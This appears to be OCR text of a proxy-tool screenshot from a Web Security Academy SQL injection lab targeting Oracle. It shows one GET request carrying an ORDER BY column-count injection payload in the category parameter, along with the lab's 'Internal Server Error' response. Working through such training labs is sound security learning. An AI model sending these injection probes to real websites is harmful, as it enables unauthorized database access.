 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'ORDER+BY+3-- HTTP/2
2 Host: 0a89001b033be374826ebaed00970002.web-security-academy.net
3 Cookie: session=cUGTZqpUQkLuegNyuJHaebyEODPLOBkd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a89001b033be374826ebaed00970002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing
the database contents on
Oracle
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error